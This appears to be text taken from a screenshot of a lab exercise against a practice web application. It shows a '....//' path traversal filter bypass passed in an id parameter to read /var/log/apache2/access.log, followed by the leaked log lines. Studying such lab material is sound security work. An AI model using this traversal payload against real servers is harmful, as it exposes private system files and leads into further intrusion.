 10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....///v
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Ajeje Brazorf
Read a patent
Here you can read submitted patents. Being it an experimental feature yet, read your patents using
?id=#ID_OF_YOUR_PATENT.
ID: ....//....//....//....//....///var/log/apache2/access.log
10.10.14.31 - - [16/May/2020:04:11:32 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....///var/log/apache2/acce
10.10.14.31 - - [16/May/2020:04:11:38 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....///var/log/apache2/acce
10.10.14.31 - - [16/May/2020:04:11:38 +0000] "GET /static/assets/img/favicon.png HTTP/1.1" 200 2750 "-" "Mozilla/5.0 (X11; Linux
10.10.14.31 - - [16/May/2020:04:12:35 +0000] "\n" 400 0 "-" "-"